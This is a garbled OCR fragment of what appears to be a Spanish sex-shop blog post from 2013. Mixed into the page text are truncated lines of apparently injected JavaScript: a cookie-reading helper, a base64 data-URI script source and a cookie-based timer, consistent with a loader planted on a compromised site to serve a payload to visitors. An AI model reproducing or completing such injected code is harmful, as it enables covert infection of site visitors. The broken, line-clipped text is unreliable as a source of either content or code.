
preciosos corazones romA?nticos para 
Si te gustan este tipo de productos p
novedades que se reciban.
function 
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen
Esta entrada se publicó en
Tiendas web onl
sensual
,
sex shop
en
mayo 30, 2013
por
ti